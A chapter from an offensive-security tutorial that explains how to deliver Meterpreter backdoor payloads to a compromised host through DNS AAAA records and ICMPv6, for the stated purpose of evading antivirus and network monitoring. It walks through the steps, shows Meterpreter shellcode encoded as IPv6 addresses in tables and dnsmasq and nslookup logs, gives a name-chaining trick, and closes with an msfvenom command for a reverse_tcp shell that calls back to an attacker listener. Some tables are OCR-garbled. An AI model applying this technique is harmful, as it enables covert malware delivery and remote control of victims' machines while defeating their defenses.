Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 6 : DATA Transferring Technique by DNS Traffic (AAAA Records)

### Chapter 6 : DATA Transferring Technique by DNS Traffic (AAAA Records)

- Goal : Understanding this technique by C#
- Demo : C# Code "NativePayload\_IP6DNS" Step by step.

### PART1, Understanding this technique by C#

In this chapter I want to explain how can Download DATA from Attacker Server via DNS AAAA records and DNS Traffic so this is one way for DATA "Infiltration" also one way for Downloading "Backdoor Payload" via DNS Traffic and bypassing Detection by AVs etc.

### Again Why DNS protocol?

Because DNS traffic in the most networks are available without monitoring or Filtering by IPS/IDS or hardware firewalls .In this article I want to show you one way for "Infiltration or Downloading" DATA by DNS Request in this case by "AAAA Records" over Network.

#### How you can do this ?

in this article i want to explain how can use IPv6 Address (AAAA) records in DNS traffic for Transferring Payloads. In previous Chapter I explained how can use DNS and PTR Records , now We should talk about IPv6 Addresses and AAAA records .

This chapter has 2 Parts :

- PART I : DNS AAAA records and ICMPv6
- PART II : DNS and AAAA records (large DNS AAAA records Response)

### PART I: DNS AAAA records and ICMPv6

IPv6 address is really good thing for transferring Payloads also injecting Data as IPv6 Addresses let me explain how can do this very simple.

For example we have one IPv6 address like this :

#### fe80:1111:0034:abcd:ef00:ab11:ccf1:0000

in this case we can use these "xxxx" sections of IPv6 Address for our Payloads .

#### fe80:1111:xxxx:xxxx:xxxx:xxxx:xxxx:wxyz

I think we have 2 ways for using this IPv6 address as Payloads first we can use DNS and AAAA records and second is Using these IPv6 Addresses and DNS AAAA record also ICMPv6 Traffic by Ping6 .

**ICMPv6 and Ping6** : in this case you can change Attacker IPv6 Address by Fake IPv6 address with Injected Payload then from Backdoor system you can get these IPv6 addresses by Ping6 loop (ICMPv6 traffic)

so we have something like this :

(backdoor system) ipaddress = {192.168.1.120}

### (attacker system) ipaddress = {192.168.1.111 ,fe80:1111:0034:abcd:ef00:ab11:ccf1:0000}

(attacker system) DNS name = test.domain.com , and DNS service Installed (dnsmasq)

### DNS AAAA records and ICMPv6 step by step :

step1 : (attacker DNS server) record0 =>fe80:1111:0034:abcd:ef00:ab11:ccf1:0000 AAAA test.domain.com step2 : (backdoor system) ==> nslookup test.domain.com 192.168.1.111

step3 : (backdoor system) loop Ping6 => (Attacker system fe80:1111:0034:abcd:ef00:ab11:ccf1:0000)

step4 : (backdoor system) dump Injected Payloads in IPv6 Address by Ping6 Response , dumping these sections {0034:abcd:ef00:ab11:ccf1}

step5 : (attacker DNS server) record0 change to new AAAA for test.domain.com

step6 : (attacker DNS server) record1 =>fe80:1111:cf89:abff:000e:09b1:33b1:0001 AAAA test.domain.com

step6-1 : (attacker system) Adding or changed NIC IPv6 address by ifconfig eth0 { NewIPv6 Address :

### fe80:1111:cf89:abff:000e:09b1:33b1:0001 }

step6-2 : ping6 response for step 3 = timeout or unreachable (error) ,this time is Flag for getting new IPv6 Address or probably your Traffic Detected by Something and Blocked.

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 6 : DATA Transferring Technique by DNS Traffic (AAAA Records)

step7 : (backdoor system) => nslookup test.domain.com 192.168.1.111

step8 : (backdoor system) loop Ping6 test.domain.com => {New IPv6 Address fe80:1111:cf89:abff:000e:09b1:33b1:0001}
step9 : (backdoor system) dump Injected Payloads from new IPv6 Address by Ping6 Response , dumping these sections :
{cf89:abff:000e:09b1:33b1}

Note1 : when we can figure out : IPv6 Address changed ? until ping6 response from Attacker system was like timeout or unreachable ... also you can check this by Nslookup too.

Note2 : also you can use multiple ipv6 address for Attacker NIC in this case not necessary to step "6-1". but in this time you can't use"Note 1:" so in this case you should use timer or Loop for dumping new ipv6 address from attacker system by nslookup tool or something like that .it means from Backdoor system you can get line by line IPv6 address for Attacker system by nslookup and DNS Round-robin feature and chunking IPv6 DNS names too.

after these Steps you have 20 bytes Payload by DNS and ICMPv6 traffic like these :

payload0= fe80:1111:0034:abcd:ef00:ab11:ccf1:0000 ==> 0034:abcd:ef00:ab11:ccf1

payload1= fe80:1111:cf89:abff:000e:09b1:33b1:0001 ==> cf89:abff:000e:09b1:33b1

so we have this Payload after two Ping6

#### response:0034abcdef00ab11ccf1cf89abff000e09b133b1

but in this technique you can do this by DNS traffic only, it means you can remove all steps for Ping6. So you can dump payload from DNS server by DNS response only via "step 2 and step 7" if you want to do this without Ping6 and ICMPv6 traffic. But we talk about this one in "PART2: Talking about DNS and AAAA records" (large packet)

let me show you some pictures about ICMPv6 Method without Code and tool .



#### Picture: A

In picture A you can see we have 8 AAAA records for DNS name "test.domain.com" also you can see Ping response for this IPv6 address, in this Technique DNS and ICMPv6 you can download DNS names by 1 or 2 request then you can use Ping6 for these IPv6 Address if you want to use ICMPv6.

In picture A we have 8 AAAA records so we have 8 \* 10 bytes = 80 bytes "Meterpreter Payload" .

| DNS AAAA Records :                     |                 |
|----------------------------------------|-----------------|
| fe80:1111:fc48:83e4:f0e8:cc00:0000:ae0 | test.domain.com |
| fe80:1111:4151:4150:5251:5648:31d2:ae1 | test.domain.com |
| fe80:1111:6548:8b52:6048:8b52:1848:ae2 | test.domain.com |
| e80:1111:8b52:2048:8b72:5048:0fb7:ae3  | test.domain.com |
| fe80:1111:4a4a:4d31:c948:31c0:ac3c:ae4 | test.domain.com |
| ie80:1111:617c:022c:2041:c1c9:0d41:ae5 | test.domain.com |
| ie80:1111:01c1:e2ed:5241:5148:8b52:ae6 | test.domain.com |
| ie80:1111:208b:423c:4801:d066:8178:ae7 | test.domain.com |

#### Meterpreter Payloads :

Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 6 : DATA Transferring Technique by DNS Traffic (AAAA Records)

PAYLOAD0 = fc4883e4f0e8cc000000 and Counter = ae0

PAYLOAD1 = **415141505251564831d2** and Counter = ae1

so we have this payload = fc4883e4f0e8cc000000415141505251564831d2

### why Ping , when we can Get payloads by DNS request ?

if you want to have DNS Request like DNS Request Loop or DNS Request with Large Response by AAAA records then probably it will be flag for Detecting by DNS Monitoring tools so if you have 1 or 2 ping6 traffic for each AAAA record after each DNS AAAA Response then I think it will be "Normal traffic" and Risk to detecting by DNS Monitoring Device or DNS Monitoring Tools is very low .

For example you can use one Request with one Response by 1 or 2 or 3 AAAA records only. It means if your Response had 4 AAAA records or more than 4 AAAA records then maybe this will be flag to Detecting your Traffic by Network monitoring Device/Tools but SOC/NOC Guys better than me can talk about these Restriction rules for networks .

As you can see in picture A the request for test.domain.com has "8 AAAA Records" by Nslookup DNS Response.

So in this case you Should/Can chunk these payloads via injecting them to IPv6 addresses also DNS names too .

Let me explain something about ICMPv6, if you want to ping one system by IPV6 address, first you should get IPv6 address for that system, so you need DNS request always. Important Point is how much DNS request you need for Dumping all IPv6 Address also Dumping Injected Meterpreter Payloads by IPv6 addresses?

#### **One Request ?**

If you want to have All IPv6 Addresses by one Request and one Response then you will have one Response with too much AAAA records in DNS Response , so risk to detecting is high .

like picture A1:

| 🚓 Administrator: Command Prompt                                                    |
|------------------------------------------------------------------------------------|
|                                                                                    |
| C:\Users\Administrator>nslookup test.domain.com 192.168.1.50                       |
| DNS request timed out.                                                             |
| timeout was 2 seconds.                                                             |
| Server: UnKnown                                                                    |
| Address: 192.168.1.50                                                              |
|                                                                                    |
| Name: test.domain.com                                                              |
| Addresses: fe80:1111:8088:0:48:85c0:7467:ae9                                       |
| fe80:1111:4801:d050:8b48:1844:8b40:ae10                                            |
| fe80:1111:2049:1d0:e356:48ff:c941:ae11                                             |
| fe80:1111:8b34:8848:1d6:4d31:c948:ae12                                             |
| fe80:1111:31c0:ac41:c1c9:d41:1c1:ae13                                              |
| fe80:1111:38e0:75f1:4c03:4c24:845:ae14_                                            |
| fe80:1111:39d1:75d8:5844:8b40:2449:ae15                                            |
| fe80:1111:1d0:6641:8b0c:4844:8b40:ae16                                             |
| fe80:1111:1c49:1d0:418b:488:4801:ae17                                              |
| fe80:1111:d041:5841:585e:595a:4158:ae18                                            |
| fe80:1111:4159:415a:4883:ec20:4152:ae19                                            |
| fe80:1111:ffe0:5841:595a:488b:12e9:ae20                                            |
| fe80:1111:4bff:ffff:5d49:be77:7332:ae21                                            |
| fe80:1111:5f33:3200:41:5649:89e6:ae22                                              |
| fe80:1111:4881:eca0:100:49:89e5:ae23<br>fe80:1111:49bc:200:115c:c0a8:132:ae24      |
| fe80:1111:4154:4989:e44c:89f1:41ba:ae25                                            |
| fe80:1111:4c77:2607:ffd5:4c89:ea68:ae26                                            |
| fe80:1111:101:0:5941:ba29:806b:ae27                                                |
| fe80:1111:ff:d56a:541:5e50:504d:ae28                                               |
| fe80:1111:31c9:4d31:c048:ffc0:4889:ae29                                            |
| fe80:1111:c248:ffc0:4889:c141:baea:ae30                                            |
| fe80:1111:fdf:e0ff:d548:89c7:6a10:ae31                                             |
| fe80:1111:4158:4c89:e248:89f9:41ba:ae32                                            |
| fe80:1111:99a5:7461:ffd5:85c0:740a:ae33                                            |
| fe80:1111:49ff:ce75:e5e8:9300:0:ae34                                               |
| fe80:1111:4883:ec10:4889:e24d:31c9:ae35                                            |
| fe80:1111:6a04:4158:4889:f941:ba02:ae36                                            |
| fe80:1111:d9c8:5fff:d583:f800:7e55:ae37                                            |
| fe80:1111:4883:c420:5e89:f66a:4041:ae38                                            |
| fe80:1111:5968:10:0:4158:4889:ae39                                                 |
| fe80:1111:f248:31c9:41ba:58a4:53e5:ae40                                            |
| fe80:1111:ffd5:4889:c349:89c7:4d31:ae41                                            |
| fe80:1111:c949:89f0:4889:da48:89f9:ae42                                            |
| fe80:1111:41ba:2d9:c85f:ffd5:83f8:ae43                                             |
| fe80:1111:7d:2858:4157:5968:40:ae44                                                |
| fe80:1111:0:4158:6a00:5a41:ba0b:ae45                                               |
| fe80:1111:2f0f:30ff:d557:5941:ba75:ae46<br>fe80:1111:6e4d:61ff:d549:ffce:e93c:ae47 |
| fe80:1111:664a:61ff:a549:ffCe:e93c:ae47<br>fe80:1111:ffff:ff48:1c3:4829:c648:ae48  |
| 1009-1111-1111-1140-103-4027-0040-de40                                             |

Picture A1:

and in the next picture A2 you can see length for two request "first small Response , second large response".

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 6 : DATA Transferring Technique by DNS Traffic (AAAA Records)



Picture A2: as you can see in picture A2 we have two DNS AAAA Response first has 132 length (small Response) and second has 1503 length (large Response)

I will explain in this article About one Request and one Response for Dumping all IPv6 Addresses by DNS AAAA Records like Second Response in Picture A2, but in this case we talk about DNS + ICMPv6 method also risk about Detecting Large DNS Response, as you can see in Picture A2 we have Second Response with Large Length and with this Length Risk to Detection by DNS Monitor Tools is high.

### Two Request or More than two Request ?

as you can see in picture B my payloads are in 3 DNS name {test0.domain.com , test1.domain.com , test2.domain.com}

and I have ping6 one time for each IPv6 Address with "100% Ping Reply".

So in this example we have 3 Request and 3 Response with two AAAA records for each response also we have ICMPv6 traffic after each DNS AAAA Response and finally we have small length for DNS response too.

Picture B:

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 6 : DATA Transferring Technique by DNS Traffic (AAAA Records)



Note: I have Multiple IPv6 Address on Linux system for Ping6 Reply like picture C.

you can do "STEP 6-1" by "Ifconfig" or "using Multiple IPv6 Address for NIC" like picture C.

|   | :~# ifconfig                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
|   | UP BROADCAST MULTICAST MTU:1500 Metric:1<br>RX packets:0 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:0 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:1000<br>RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)                                                                                                    |
| 0 | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0.0<br>inet6 addr: ::1/128 Scope:Host<br>UP LOOPBACK RUNNING MTU:65536 Metric:1<br>RX packets:37 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:37 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:0<br>RX bytes:2585 (2.5 KiB) TX bytes:2585 (2.5 KiB)                                                                                                    |
|   | <pre>inet addr:192.168.1.50 Bcast:192.168.1.255 Mask:255.255.255.0 inet6 addr: fe80:1111:4a4a:4d31:c948:31c0:ac3c:ae4/64 Scope:Link inet6 addr: fe80:1111:6548:8b52:6048:8b52:1848:ae2/64 Scope:Link inet6 addr: fe80:1111:617c:22c:2041:c1c9:d41:ae5/64 Scope:Link inet6 addr: fe80:1111:208b:423c:4801:d066:8178:ae7/64 Scope:Link inet6 addr: fe80:1111:1c1:e2ed:5241:5148:8b52:ae6/64 Scope:Link inet6 addr: fe80:1111:4151:4150:5251:5648:31d2:ae1/64 Scope:Link inet6 addr: fe80:1111:fc48:83e4:f0e8:cc00:0:ae0/64 Scope:Link inet6 addr: fe80:1111:8b52:2048:8b72:5048:fb7:ae3/64 Scope:Link</pre> |
|   | UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br>RX packets:36573 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:41053 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:1000<br>RX bytes:26050030 (24.8 MiB) TX bytes:8340667 (7.9 MiB)                                                                                                    |

Picture C:

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 6 : DATA Transferring Technique by DNS Traffic (AAAA Records)

and this is our DNS queries like picture C1:

| :~# dnsmasqno-daemonlog-queries                                                 |
|---------------------------------------------------------------------------------|
| dnsmasq: started, version 2.72 cachesize 150                                    |
| dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP DHCPv6 no-Lua |
| t auth DNSSEC loop-detect                                                       |
| dnsmasq: no servers found in /etc/resolv.conf, will retry                       |
| dnsmasq: read /etc/hosts - 10 addresses                                         |
| dnsmasq: query[PTR] 50.1.168.192.in-addr.arpa from 192.168.1.101                |
| dnsmasq: query[A] test0.domain.com from 192.168.1.101                           |
| dnsmasq: query[AAAA] test0.domain.com from 192.168.1.101 Payload 0 and 1        |
| dnsmasq: /etc/hosts test0.domain.com is fe80:1111:4151:4150:5251:5648:31d2:ae1  |
| dnsmasq: /etc/hosts test0.domain.com is fe80:1111:fc48:83e4:f0e8:cc00:0:ae0     |
| dnsmasq: query[PTR] 50.1.168.192.in-addr.arpa from 192.168.1.101                |
| dnsmasq: query[A] test1.domain.com from 192.168.1.101                           |
| dnsmasq: query[AAAA] test1.domain.com from 192.168.1.101 Payload 3 and 2        |
| dnsmasq: /etc/hosts test1.domain.com is fe80:1111:8b52:2048:8b72:5048:fb7:ae3   |
| dnsmasq: /etc/hosts test1.domain.com is fe80:1111:6548:8b52:6048:8b52:1848:ae2  |
| dnsmasq: query[PTR] 50.1.168.192.in-addr.arpa from 192.168.1.101                |
| dnsmasq: query[A] <u>test2.domain.com</u> from 192.168.1.101                    |
| dnsmasq: query[AAAA] test2.domain.com from 192.168.1.101 Payload5and4           |
| dnsmasq: /etc/hosts test2.domain.com is fe80:1111:617c:22c:2041:clc9:d41:ae5    |
| dnsmasq: /etc/hosts test2.domain.com is fe80:1111:4a4a:4d31:c948:31c0:ac3c:ae4  |
|                                                                                 |

#### Picture C1:

now you can see in picture D another example for chunking request and response .

|                                                                                                    | •  | 0                 | ۲                                       | Open 🔻                              | ΓŦ                            | host<br>/etc                                                                                             |                                                       | Save =     |
|----------------------------------------------------------------------------------------------------|----|-------------------|-----------------------------------------|-------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|------------|
| File Machine View Input Devices Help                                                                                                    |    |                   |                                         | 1000.1111                           |                               | 303.644C.0511.41Da.de25                                                                                  |                                                       |            |
| an Administrator: Command Prompt                                                                                                    |    |                   | 8 ×                                     |                                     |                               | 607:ffd5:4c89:ea68:ae26<br>000:5941:ba29:806b:ae27                                                       |                                                       |            |
| C:\>nslookup test1.domain.com 192.168.1.50 ; find "Add"<br>Address: 192.168.1.50<br>Address: fe80:1111:ffd5:4889:c349:89c7:4d31:ae41      |    |                   |                                         | fe80:1111<br>fe80:1111<br>fe80:1111 | :00ff:d<br>:31c9:4<br>:c248:f | 56a:0541:5e50:504d:ae28<br>d31:c048:ffc0:4889:ae29<br>fc0:4889:c141:baea:ae30                            | test.domain.com<br>test.domain.com<br>test.domain.com |            |
| C:\>nslookup test2.domain.com 192.168.1.50 ¦ find "Add"<br>Address: 192.168.1.50<br>Address: fe80:1111:c949:89f0:4889:da48:89f9:ae42      |    |                   |                                         | fe80:1111                           | :4158:4                       | 0ff:d548:89c7:6a10:ae31<br>c89:e248:89f9:41ba:ae32<br>461:ffd5:85c0:740a:ae33                            | test.domain.com                                       |            |
| C:\>nslookup test3.domain.com 192.168.1.50<br>Server: UnKnown<br>Address: 192.168.1.50                                                    |    |                   |                                         | fe80:1111<br>fe80:1111              | :49ff:c<br>:4883:e            | e75:e5e8:9300:0000:ae34<br>c10:4889:e24d:31c9:ae35                                                       | test.domain.com<br>test.domain.com                    |            |
| Name: test3.domain.com<br>Addresses: fe80:1111:41ba:2d9:c85f:ffd5:83f8:ae43<br>fe80:1111:7d:2858:4157:5968:40:ae44                        |    |                   |                                         | fe80:1111<br>fe80:1111              | :d9c8:5<br>:4883:c            | 158:4889:f941:ba02:ae36<br>fff:d583:f800:7e55:ae37<br>420:5e89:f66a:4041:ae38<br>010:0000:4158:4889:ae39 | test.domain.com<br>test.domain.com                    |            |
| C:\>nslookup ms.microsoft.com 192.168.1.50 ¦ find "Add"<br>Address: 192.168.1.50<br>Address: fe80:1111:0:4158:6a00:5a41:ba0b:ae45         |    |                   |                                         | fe80:1111<br>fe80:1111              | :f248:3<br>:ffd5:4            | 1c9:41ba:58a4:53e5:ae40<br>889:c349:89c7:4d31:ae41                                                       | test.domain.com<br>test.domain.com                    |            |
| C:\>nslookup client3.microsoft.com 192.168.1.50 ¦ find "Add"<br>Address: 192.168.1.50<br>Address: fe80:1111:6e4d:61ff:d549:ffce:e93c:ae47 |    |                   |                                         | fe80:1111                           | :41ba:0                       | 9f0:4889:da48:89f9:ae42<br>2d9:c85f:ffd5:83f8:ae43<br>858:4157:5968:0040:ae44                            | test.domain.com                                       |            |
| C:\>nslookup anything.domain.com 192.168.1.50 ¦ find "Add"<br>Address: 192.168.1.50<br>Address: fe80:1111:ffff:ff48:1c3:4829:c648:ae48    |    |                   |                                         | fe80:1111                           | :2f0f:3                       | 158:6a00:5a41:ba0b:ae45<br>0ff:d557:5941:ba75:ae46<br>1ff:d549:ffce:e93c:ae47                            | test.domain.com                                       |            |
| C:\>nslookup end.domain.com 192.168.1.50<br>Server: UnKnown<br>Address: 192.168.1.50                                                      |    |                   |                                         | fe80:1111                           | :ffff:f                       | f48:01c3:4829:c648:ae48                                                                                  | test.domain.com                                       | $ \wedge $ |
| Name: end.domain.com<br>Addresses: fe80:1111:5949:c7c2:f0b5:a256:ffd5:ae50<br>fe80:1111:85f6:75b4:41ff:e758:6a00:ae49                     | 1  |                   |                                         | fe80:1111<br>fe80:1111              | :c949:8                       | 889:c349:89c7:4d31:ae41<br>9f0:4889:da48:89f9:ae42<br>2d9:c85f:ffd5:83f8:ae43                            | test2.domain.com<br>test3.domain.com                  | m<br>m     |
| C:\>_                                                                                                    |    |                   |                                         | fe80:1111                           | :0000:4<br>:2f0f:3            | 858:4157:5968:0040:ae44<br>158:6a00:5a41:ba0b:ae45<br>0ff:d557:5941:ba75:ae46                            | ms.microsoft.com<br>dc.microsoft.com                  | m<br>m     |
|                                                                                                    | -  |                   |                                         |                                     |                               | 1ff:d549:ffce:e93c:ae47<br>f48:01c3:4829:c648:ae48                                                       |                                                       |            |
|                                                                                                    |    |                   | 4                                       |                                     |                               | 5b4:41ff:e758:6a00:ae49                                                                                  |                                                       |            |
| 🍂 🛃 🔚 🏈 🔤                                                                                                    | 10 | 5:52 Al<br>/12/20 | 10 C 10 C 10 C 10 C 10 C 10 C 10 C 10 C | fe80:1111                           | :5949:c                       | 7c2:f0b5:a256:ffd5:ae50                                                                                  | end.domain.com                                        |            |



also you can see in Picture E our DNS server Log for DNS Request and Response too

Picture E:

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 6 : DATA Transferring Technique by DNS Traffic (AAAA Records)

| File Machine View Input Devices Help                                               | File Edit View Search Terminal Tabs Help                                                                                                    |
|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Administrator: Command Prompt Meterpre                                             | eter Payload Line41 = test1.domain.com                                                                                                    |
| C:>>nslookup_test1.domain.com 192.168.1.50 ¦ fing "Add"                            | dnsmasq: query[AAAA] test1.domain.com from 192.168.1.101                                                                                                 |
| Address: 192.168.1.50<br>Address: fe80:1111:ffd5:4889:c349:89c7:4d31:ae41          | dnsmasq: /etc/hosts test1.domain.com is fe80:1111:ffd5:4889:c349:89c7:4d31:ae41                                                                          |
| C:∖>nslookup test2.domain.com 192.168.1.50 ¦ find "Add"                            | dnsmasq: query[PTR] 50.1.168.192.in-addr.arpa from 192.168.1.101<br>dnsmasg: query[A] test2.domain.com from 192.168.1.101                                |
| Address: 192.168.1.50<br>Address: fe80:1111:c949:89f0:4889:da48:89f9:ae42          | dnsmasq: query(AAAA) test2.domain.com from 192.168.1.101                                                                                                 |
| C:\>nslookup test3.domain.com 192.168.1.50 Line 42=test2.doa                       |                                                                                                    |
| Server: UnKnown<br>Address: 192.168.1.50                                           | punomasq: query[PTR] 50.1.168.192.in-addr.arpa from 192.168.1.101                                                                                        |
| Line 43 and 44 = test3.domain.com                                                  | dnsmasq: query[A] test3.domain.com from 192.168.1.101<br>dnsmasg: query[AAAA] test3.domain.com from 192.168.1.101                                        |
| Addresses: fe80:1111:41ba:2d9:c85f:ffd5:83f8:ae43 🤇 🔵                              | dnsmasq: /etc/hosts test3.domain.com is fe80:1111:41ba:2d9:c85f:ffd5:83f8:ae43                                                                           |
| fe80:1111:7d:2858:4157:5968:40:ae44                                                | dnsmasq: /etc/hosts test3.domain.com is fe80:1111:7d:2858:4157:5968:40:ae44                                                                              |
| C:\>nslookup ms.microsoft.com 192.168.1.50   find "Add"                            | dnsmasq: query[PTR] 50.1.168.192.in-addr.arpa from 192.168.1.101                                                                                         |
| Address: 192.168.1.50<br>Address: fe80:1111:0:4158:6a00:5a41:ba0b:ae45             | dnsmasq: query[A] ms.microsoft.com from 192.168.1.101                                                                                                    |
|                                                                                    | dnsmasq: query[AAAA] ms.microsoft.com from 192.168.1.101<br>add'dnsmasg: /etc/hosts ms.microsoft.com is fe80:1111:0:4158:6a00:5a41:ba0b:ae45             |
| Address: 192.168.1.50<br>Address: fe80:1111:6e4d:61ff:d549:ffce:e93c:ae47          | dnsmasq: query(PTR) 50.1.168.192.in-addr.arpa from 192.168.1.101                                                                                         |
|                                                                                    | dnsmasq: query[A] client3.microsoft.com from 192.168.1.101                                                                                               |
| C:\>nslookup anything.domain.com 192.168.1.50 ¦ find "Add<br>Address: 192.168.1.50 | dhishasq. query[AAAA] cttents.mitcrosoft.com from 192.108.1.101                                                                                          |
| Address: fe80:1111:ffff:ff48:1c3:4829:c648:ae48                                    | dnsmasq: /etc/hosts client3.microsoft.com is fe80:1111:6e4d:61ff:d549:ffce:e93c:ae47<br>dnsmasg: guery[PTR] 50.1.168.192.in-addr.arpa from 192.168.1.101 |
| C:\>nslookup end.domain.com 192.168.1.50<br>Server: UnKnown                        | dnsmasq: query[A] anything.domain.com from 192.168.1.101                                                                                                 |
| Address: 192.168.1.50                                                              | dnsmasq: query[AAAA] anything.domain.com from 192.168.1.101                                                                                              |
| Name: end.domain.com<br>Addresses: fe80:1111:5949:c7c2:f0b5:a256:ffd5:ae50         | dnsmasq: /etc/hosts anything.domain.com is fe80:1111:ffff:ff48:lc3:4829:c648:ae48                                                                        |
| fe80:1111:85f6:75b4:41ff:e758:6a00:ae49                                            |                                                                                                    |
|                                                                                    | :~# dnsmasqno-daemonlog-queries<br>dnsmasg: started, version 2.72 cachesize 150                                                                          |
| C:\>_                                                                              | dnsmasq: scarted, version 2.72 cachesize 130<br>dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP DHCPv6 no-Lua TFTP conr                |
|                                                                                    | dnsmasq: no servers found in /etc/resolv.conf, will retry                                                                                                |
|                                                                                    | dnsmasq: read /etc/hosts - 64 addresses                                                                                                    |
|                                                                                    | dnsmasq: query[PTR] 50.1.168.192.in-addr.arpa from 192.168.1.101                                                                                         |
|                                                                                    | dnsmasq: query[A] end.domain.com from 192.168.1.101<br>dnsmasg: query[AAAA] end.domain.com from 192.168.1.101                                            |
|                                                                                    | dnsmasq: ddery[aaka] end.domain.com is fe80:1111:5949:c7c2:f0b5:a256:ffd5:ae50                                                                           |
| Arstart 🛃 🕢 🧮 🥢 🏧                                                                  | dnsmasq: /etc/hosts end.domain.com is fe80:1111:85f6:75b4:41ff:e758:6a00:ae49                                                                            |

**One trick** : you can do this Method with this trick : "Injecting Next DNS Names as IPv6 Addresses" it means , step by step

| e80:1111:fc48:83e4:f0e8:cc00:0000:ae0 test.domain.com<br># echo test2.domain.com   xxd -c 16                                                                                 | <=== Payload 0                                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| # 0000000: 7465 7374 322e 646f 6d61 696e 2e63 6f6d to<br># 0000010: 0a                                                                                                    | est2.domain.com                                    |
| 465:7374: <mark>32</mark> 2e:646f:6d61:696e:2e63:6f6d test.domain.com                                                                                                    | <=== Non-Payload record (Address for next DnsName) |
| e80:1111:4151:4150:5251:5648:31d2: <mark>ae1</mark>                                                                                                    | <=== Payload 1                                     |
| # 0000000: 7465 7374 332e 646f 6d61 696e 2e63 6f6d to<br># 0000010: 0a                                                                                                    | est3.domain.com                                    |
| 465:7374:332e:646f:6d61:696e:2e63:6f6d test2.domain.com                                                                                                    | <=== Non-Payload record (Address for next DnsName) |
| e80:1111:6548:8b52:6048:8b52:1848:ae2 test3.domain.com<br>e80:1111:8b52:2048:8b72:5048:0fb7:ae3 test0.domain2.com<br>e80:1111:4a4a:4d31:c948:31c0:ac3c:ae4 test1.domain3.com |                                                    |
| e80:1111:617c:022c:2041:c1c9:0d41:ae5 test2.domain3.com<br>e80:1111:01c1:e2ed:5241:5148:8b52:ae6 test.domain4.com                                                            |                                                    |

so we have these 5 Records for 3 line payload in DNS.txt file for using by DNSMASQ "/etc/hosts" fe80:1111:fc48:83e4:f0e8:cc00:0000:ae0 test.domain.com 7465:7374:322e:646f:6d61:696e:2e63:6f6d test.domain.com fe80:1111:4151:4150:5251:5648:31d2:ae1 test2.domain.com 7465:7374:332e:646f:6d61:696e:2e63:6f6d test2.domain.com fe80:1111:6548:8b52:6048:8b52:1848:ae2 test3.domain.com

with this trick always with Nslookup "test.domain.com" you will have Next DNS Name in this case "test2.domain.com" so with first nslookup you will see what is next DNS Name for Next nslookup and with next nslookup "test2.domain.com" you will figure out what is next DNS name in this case "test3.domain.com" etc...., anyway, as you can see by these Pictures this Method is possible Technically.

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 6 : DATA Transferring Technique by DNS Traffic (AAAA Records)

### PART II: DNS and AAAA records "Large DNS AAAA Records Response"

Now I want to talk about DNS and AAAA records and how can get these payloads by one DNS Request and one DNS Response from Fake DNS server to "Backdoor system". So we talking about Large AAAA Response , it means after one DNS Response you can have all payload in Backdoor system also you have Meterpreter session via DNS AAAA Response.

### Step by step "Transferring/Dowloading" Backdoor Payloads with DNS AAAA Records by NativePaylaod\_IP6DNS tool:

#### step1: making FakeDnsServer with Hosts file .

in this case for "Attacker system" I want to use dnsmasq tool and dnsmasq.hosts file .

Before make this file you need payload so with this command you can have one payload.

#### Msfvenom --arch x86\_64 --platform windows -p windows/x64/meterpreter/reverse\_tcp lhost=192.168.1.50 -f c >/payload.txt

Note : in this case 192.168.1.50 is Attacker "Fake-DNS-Server" and Attacker "Metasploit listener" too

